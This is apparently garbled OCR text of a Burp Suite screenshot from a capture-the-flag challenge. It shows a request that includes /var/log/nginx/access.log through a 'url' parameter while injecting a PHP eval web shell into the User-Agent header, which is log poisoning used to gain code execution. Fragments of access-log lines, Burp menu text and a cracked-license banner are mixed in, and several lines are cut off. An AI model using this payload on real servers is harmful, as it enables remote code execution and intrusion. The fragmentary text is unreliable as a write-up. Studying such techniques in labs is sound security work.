 2021:08:07:07 +0000] "GET / HTTP/1.1" 200 715 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
log/nginx/access.log HTTP/1.1" 200 870 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.
nx/access.log HTTP/1.1" 200 1055 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0" 172.12.8.52 -
Burp Suite Professional v2020.12.1 - Temporary Project - Licensed to : Dr.FarFar - [ WwW.Dr-FarFar.CoM ] # [ FB.Com/Dr.FarFar ] # [ Twitter.Com/3XS0 ]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
Intercept HTTP history WebSockets history Options
Request to http://9496ac4b-3477-40b1-b2b0-4b19f08feb55.challenge.ctf.show:8080 [1.116.34.181]
Forward Drop Intercept is on Action Open Browser Comm
Pretty Raw \n Actions
GET /?url=/var/log/nginx/access.log HTTP/1.1
Host: 9496ac4b-3477-40b1-b2b0-4b19f08feb55.challenge.ctf.show:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0<?php eval($_POST[aaa]) ?>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate